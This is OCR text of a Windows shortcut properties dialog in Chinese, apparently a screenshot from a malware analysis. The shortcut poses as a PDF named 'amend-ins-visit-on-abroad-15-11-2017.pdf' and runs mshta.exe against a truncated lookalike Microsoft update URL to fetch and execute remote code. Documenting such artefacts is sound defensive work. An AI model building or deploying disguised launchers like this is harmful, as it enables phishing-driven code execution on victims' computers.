 amend-ins-visit-on-abroad-15-11-2017.pdf 属性
常规 快捷方式 兼容性 安全 详细信息 以前的版本
amend-ins-visit-on-abroad-15-11-2017.pdf
目标类型: 应用程序
目标位置: system32
目标(T): stem32\mshta.exe https://msftupdate.srv-
起始位置(S): %windir%\system32
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)